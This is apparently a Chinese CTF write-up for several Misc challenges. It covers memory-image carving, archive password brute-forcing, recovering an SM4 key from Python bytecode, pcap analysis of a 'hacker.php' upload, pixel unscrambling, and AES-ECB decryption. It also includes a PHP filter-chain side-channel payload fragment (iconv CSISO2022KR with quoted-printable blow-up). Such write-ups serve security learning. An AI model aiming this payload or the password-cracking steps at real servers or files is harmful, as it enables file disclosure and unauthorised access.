
然后我们在回头查看那个内存镜像,尝试一下常用的文件头,看看有没有别的文件
发现存在 7z 的文件头 37 7A BC AF 27 1C ,内存镜像的末尾藏了一个7z压缩包

因此我们手动提取出来,然后结合刚才的提示 Y3p_Ke9_1s_?????,猜测是压缩包掩码爆破
因此我们使用 ARCHPR 爆破上面提取得到的 7z 压缩包

爆破后得到压缩包解压密码:Y3p_Ke9_1s_29343

解压压缩包后得到 flag.txt ,内容如下:
31 226 PUSH_NULL
228 LOAD_NAME 8 (key_encode)
230 LOAD_NAME 7 (key)
232 PRECALL 1
236 CALL 1
246 STORE_NAME 7 (key)
32 248 PUSH_NULL
250 LOAD_NAME 10 (len)
252 LOAD_NAME 7 (key)
254 PRECALL 1
258 CALL 1
268 LOAD_CONST 7 (16)
270 COMPARE_OP 2 (==)
276 POP_JUMP_FORWARD_IF_FALSE 43 (to 364)
33 278 PUSH_NULL
280 LOAD_NAME 9 (sm4_encode)
282 LOAD_NAME 7 (key)
284 LOAD_NAME 5 (flag)
286 PRECALL 2
290 CALL 2
300 LOAD_METHOD 11 (hex)
322 PRECALL 0
326 CALL 0
336 STORE_NAME 12 (encrypted_data)
34 338 PUSH_NULL
340 LOAD_NAME 6 (print)
342 LOAD_NAME 12 (encrypted_data)
344 PRECALL 1
348 CALL 1
358 POP_TOP
360 LOAD_CONST 2 (None)
362 RETURN_VALUE
32 >> 364 LOAD_CONST 2 (None)
366 RETURN_VALUE
Disassembly of <code object key_encode at 0x14e048a00, file "make.py", line 10>:
10 0 RESUME 0
11 2 LOAD_GLOBAL 1 (NULL + list)
14 LOAD_FAST 0 (key)
16 PRECALL 1
20 CALL 1
30 STORE_FAST 1 (magic_key)
12 32 LOAD_GLOBAL 3 (NULL + range)
44 LOAD_CONST 1 (1)
46 LOAD_GLOBAL 5 (NULL + len)
58 LOAD_FAST 1 (magic_key)
60 PRECALL 1
64 CALL 1
74 PRECALL 2
78 CALL 2
88 GET_ITER
>> 90 FOR_ITER 105 (to 302)
92 STORE_FAST 2 (i)
13 94 LOAD_GLOBAL 7 (NULL + str)
106 LOAD_GLOBAL 9 (NULL + hex)
118 LOAD_GLOBAL 11 (NULL + int)
130 LOAD_CONST 2 ('0x')
132 LOAD_FAST 1 (magic_key)
134 LOAD_FAST 2 (i)
136 BINARY_SUBSCR
146 BINARY_OP 0 (+)
150 LOAD_CONST 3 (16)
152 PRECALL 2
156 CALL 2
166 LOAD_GLOBAL 11 (NULL + int)
178 LOAD_CONST 2 ('0x')
180 LOAD_FAST 1 (magic_key)
182 LOAD_FAST 2 (i)
184 LOAD_CONST 1 (1)
186 BINARY_OP 10 (-)
190 BINARY_SUBSCR
200 BINARY_OP 0 (+)
204 LOAD_CONST 3 (16)
206 PRECALL 2
210 CALL 2
220 BINARY_OP 12 (^)
224 PRECALL 1
228 CALL 1
238 PRECALL 1
242 CALL 1
252 LOAD_METHOD 6 (replace)
274 LOAD_CONST 2 ('0x')
276 LOAD_CONST 4 ('')
278 PRECALL 2
282 CALL 2
292 LOAD_FAST 1 (magic_key)
294 LOAD_FAST 2 (i)
296 STORE_SUBSCR
300 JUMP_BACKWARD 106 (to 90)
15 >> 302 LOAD_GLOBAL 3 (NULL + range)
314 LOAD_CONST 5 (0)
316 LOAD_GLOBAL 5 (NULL + len)
328 LOAD_FAST 0 (key)
330 PRECALL 1
334 CALL 1
344 LOAD_CONST 6 (2)
346 PRECALL 3
350 CALL 3
360 GET_ITER
>> 362 FOR_ITER 105 (to 574)
364 STORE_FAST 2 (i)
16 366 LOAD_GLOBAL 7 (NULL + str)
378 LOAD_GLOBAL 9 (NULL + hex)
390 LOAD_GLOBAL 11 (NULL + int)
402 LOAD_CONST 2 ('0x')
404 LOAD_FAST 1 (magic_key)
406 LOAD_FAST 2 (i)
408 BINARY_SUBSCR
418 BINARY_OP 0 (+)
422 LOAD_CONST 3 (16)
424 PRECALL 2
428 CALL 2
438 LOAD_GLOBAL 11 (NULL + int)
450 LOAD_CONST 2 ('0x')
452 LOAD_FAST 1 (magic_key)
454 LOAD_FAST 2 (i)
456 LOAD_CONST 1 (1)
458 BINARY_OP 0 (+)
462 BINARY_SUBSCR
472 BINARY_OP 0 (+)
476 LOAD_CONST 3 (16)
478 PRECALL 2
482 CALL 2
492 BINARY_OP 12 (^)
496 PRECALL 1
500 CALL 1
510 PRECALL 1
514 CALL 1
524 LOAD_METHOD 6 (replace)
546 LOAD_CONST 2 ('0x')
548 LOAD_CONST 4 ('')
550 PRECALL 2
554 CALL 2
564 LOAD_FAST 1 (magic_key)
566 LOAD_FAST 2 (i)
568 STORE_SUBSCR
572 JUMP_BACKWARD 106 (to 362)
18 >> 574 LOAD_CONST 4 ('')
576 LOAD_METHOD 7 (join)
598 LOAD_FAST 1 (magic_key)
600 PRECALL 1
604 CALL 1
614 STORE_FAST 1 (magic_key)
19 616 LOAD_GLOBAL 17 (NULL + print)
628 LOAD_FAST 1 (magic_key)
630 PRECALL 1
634 CALL 1
644 POP_TOP
20 646 LOAD_GLOBAL 7 (NULL + str)
658 LOAD_GLOBAL 9 (NULL + hex)
670 LOAD_GLOBAL 11 (NULL + int)
682 LOAD_CONST 2 ('0x')
684 LOAD_FAST 1 (magic_key)
686 BINARY_OP 0 (+)
690 LOAD_CONST 3 (16)
692 PRECALL 2
696 CALL 2
706 LOAD_GLOBAL 11 (NULL + int)
718 LOAD_CONST 2 ('0x')
720 LOAD_FAST 0 (key)
722 BINARY_OP 0 (+)
726 LOAD_CONST 3 (16)
728 PRECALL 2
732 CALL 2
742 BINARY_OP 12 (^)
746 PRECALL 1
750 CALL 1
760 PRECALL 1
764 CALL 1
774 LOAD_METHOD 6 (replace)
796 LOAD_CONST 2 ('0x')
798 LOAD_CONST 4 ('')
800 PRECALL 2
804 CALL 2
814 STORE_FAST 3 (wdb_key)
21 816 LOAD_GLOBAL 17 (NULL + print)
828 LOAD_FAST 3 (wdb_key)
830 PRECALL 1
834 CALL 1
844 POP_TOP
22 846 LOAD_FAST 3 (wdb_key)
848 RETURN_VALUE
magic_key:7a107ecf29325423
encrypted_data:f2c85bd042247896b43345e589e3ad025fba1770e4ac0d274c1f7c2a670830379195aa5547d78bcee7ae649bc3b914da
得到SM4的密钥为:ada1e9136bb16171
最后CyberChef解一个SM4即可得到flag:wdflag{815ad4647b0b181b994eb4b731efa8a0}

MISC03
打开pcap文件
上传一般是post uploads,查找到几个,有个 hacker.php


第一个IP就是

wdflag{39.168.5.60}
MISC04
像素偏移
是2024IrisCTF的参考https://almostgph.github.io/2024/01/08/IrisCTF2024/脚本。
之前在某个群里好像有看到过类似的,感觉是希尔伯特-皮亚诺曲线
根据参考链接中的脚本复原一下图片
from PIL import Image
from tqdm import tqdm
def peano(n):
if n == 0:
return [[0,0]]
else:
in_lst = peano(n - 1)
lst = in_lst.copy()
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
return lst
order = peano(6)
img = Image.open("./1.png")
width, height = img.size
block_width = width # // 3
block_height = height # // 3
new_image = Image.new("RGB", (width, height))
for i, (x, y) in tqdm(enumerate(order)):
# 根据列表顺序获取新的坐标
new_x, new_y = i % width, i // width
# 获取原图像素
pixel = img.getpixel((x, height - 1 - y))
# 在新图像中放置像素
new_image.putpixel((new_x, new_y), pixel)
new_image.save("rearranged_image.jpg")


复原后可以得到一个二维码,彩色的可能不好识别,分离一下通道,扫码即可得到flag:
wdflag{4940e8dc-5542-4eee-9243-202ae675d77f}最后,有兴趣的师傅也可以尝试复原一下下面这张图片(感觉比上面的简单)
但是感觉可以帮助大家理解原理

二、白虎组Misc
misc01
1、分析流量包
下载附件打开流量包,根据题目提示“将恶意报文中攻击者构造的teid按时间先后顺序进行拼接”
wireshark打开 搜索字符串 teid

发现很多包含 teid 的包,需要工具 tshark.exe 读取 teid ,
然后导入表格种进行分析
2、导出teid数据
使用 tshark.exe 批量提取数据包的 teid 值
tshark.exe -r UPF.cap -T fields -e gtp.teid > teid.csv

3、分析表格数据
直接对数据去重找到两个很可疑的,其他都是单个只有这俩是多个


查看 teid 值,发现有两行数据存在两条异常数据,初步判
断应该是这两行数据,16进制进制转换然后进行拼接

拼接提交
wdflag{2235649299000124}
misc02
附件提供流量包和加密算法脚本
分析流量和脚本
可以借助大模型快速分析脚本
加密脚本分析
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
import struct
def pad(text):
while len(text) % 16 != 0:
text += ' '
return text
def encrypt(key, plaintext):
key_bytes = struct.pack('>I', key)
key_bytes = key_bytes.ljust(16, b'\0')
cipher = Cipher(algorithms.AES(key_bytes), modes.ECB(), backend=default_backend())
encryptor = cipher.encryptor()
padded_plaintext = pad(plaintext).encode()
encrypted = encryptor.update(padded_plaintext) + encryptor.finalize()
return encrypted
if __name__ == "__main__":
key = 1
msg = "123"
print(encrypt(key,msg))
文件内容是一个 Python 脚本,包含了一个简单的 AES 加密函数。这个脚本定义了两个函数:pad 用于填充文本以确保其长度是 16 的倍数,encrypt 用于执行 AES 加密。在主程序部分,使用了一个密钥 key = 1 和一个消息 msg = "123" 来进行加密,并打印出加密后的结果。
AES 加密是一种广泛使用的对称加密算法,而 ECB(电子密码本模式)是其一种模式。然而,ECB 模式存在一些安全缺陷,例如它不能很好地隐藏数据模式,相同的输入块会生成相同的输出块,这可能会泄露信息。
分析流量包

查看数据流

分析密钥为:475070864,待解密消息为:4ff7909b1d1e3e1ef33dd958adf1f4fb25306274720f807c4252beaaa1fe31ad867ec46c1f48fa734de206574d3189f1
可以运用脚本进行计算
解密脚本
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
import struct
def pad(text):
while len(text) % 16 != 0:
text += ' '
return text
def decrypt(key, ciphertext):
key_bytes = struct.pack('>I', key)
key_bytes = key_bytes.ljust(16, b'\0')
cipher = Cipher(algorithms.AES(key_bytes), modes.ECB(), backend=default_backend())
decryptor = cipher.decryptor()
decrypted = decryptor.update(ciphertext) + decryptor.finalize()
return decrypted.decode()
# Given key and ciphertext
key = 475070864
ciphertext = bytes.fromhex('4ff7909b1d1e3e1ef33dd958adf1f4fb25306274720f807c4252beaaa1fe31ad867ec46c1f48fa734de206574d3189f1')
# Decrypt the ciphertext
decrypted_message = decrypt(key, ciphertext)
decrypted_message
得出结果

misc03
侧信道攻击,参考这篇文章https://boogipop.com/2023/05/08/Web%E4%BE%A7%E4%BF%A1%E9%81%93%E5%88%9D%E6%AD%A5%E8%AE%A4%E8%AF%86/#DownUnderCTF2022-minimal-php
接着用tshark工具将流量包中的value和对应状态码提取,在python中转成字典格式,替换原脚本的网页请求
并修改原脚本两处地方
blow_up_enc = join(*['convert.quoted-printable-encode'] * 3000)
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}'),
可以直接跑出flag



misc04
不管他是什么,先拖入随波逐流]CTF编码工具

有包含[随波逐流]CTF编码工具--文件---binwalk提取


2.png

拖入[随波逐流]CTF编码工具:[随波逐流]CTF编码工具---图片---左右反转

得到一半flag,再2个个压缩包里面都是2.png,只有文件夹中压缩包是11.png

要密码,前面有个提示
comment: "!@#QQQ0010flag"
明显是要爆破
自己写一个字典
passlist=[]
for i in range(1000,10000):
passlist.append('!@#QQQ0010flag'+str(i))
with open(r'f:\temp\password.txt','w') as f:
for pas in passlist:
f.write(pas+'\n')
11.zip 拖入[随波逐流]CTF编码工具–密文区
password.txt拖入[随波逐流]CTF编码工具—-密钥区
[随波逐流]CTF编码工具--文件---zip密码字典爆破

密码:!@#QQQ0010flag8456

拖入[随波逐流]CTF编码工具

又有包含
[随波逐流]CTF编码工具---文件---foremost提取
